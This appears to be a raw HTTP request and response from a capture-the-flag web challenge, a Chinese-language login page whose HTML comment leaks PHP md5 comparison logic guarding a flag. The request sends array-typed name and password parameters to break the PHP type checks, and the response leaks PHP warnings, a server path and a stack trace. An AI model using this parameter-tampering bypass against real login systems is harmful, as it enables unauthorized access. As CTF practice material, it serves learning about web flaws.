 Request
Raw Params Headers Hex
POST http://122.112.253.121:10032/ HTTP/1.1
Host: 122.112.253.121:10032
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Origin: http://122.112.253.121:10032
Connection: close
Referer: http://122.112.253.121:10032/
Upgrade-Insecure-Requests: 1
name[]=s878926199a&password[]=aaaaaaaaaaa&submit=%E7%99%BB%E5%BD%95
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Content-Length: 1170
Content-Type: text/html; charset=UTF-8
Date: Sat, 07 Nov 2020 05:19:00 GMT
Server: Apache
Vary: Accept-Encoding
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>后宫管理系统登录</title>
</head>
<body>
<form name="login" action="" method="post">
<p>用户名<input type=text name="name"></p>
<p>密 码<input type=password name="password"></p>
<p><input type="submit" name="submit" value="登录">
</p>
<!--
$result = @auth($username,$password);
if (md5($username) == md5($result) and $result !== $username){
echo "bingo : <b>$flag</b>";
}
-->
</form>
</body>
</html>
<br />
<b>Warning</b>: substr() expects parameter 1 to be string, array given in
<b>/www/wwwroot/shuyu.com/index.php</b> on line <b>26</b><br />
<br />
<b>Warning</b>: substr() expects parameter 1 to be string, array given in
<b>/www/wwwroot/shuyu.com/index.php</b> on line <b>27</b><br />
<br />
<b>Fatal error</b>: Uncaught TypeError: Argument 1 passed to auth() must be of the type string, null given in
/www/wwwroot/shuyu.com/index.php:34
Stack trace:
#0 /www/wwwroot/shuyu.com/index.php(34): auth(NULL, NULL)
#1 {main}
thrown in <b>/www/wwwroot/shuyu.com/index.php</b> on line <b>34</b><br />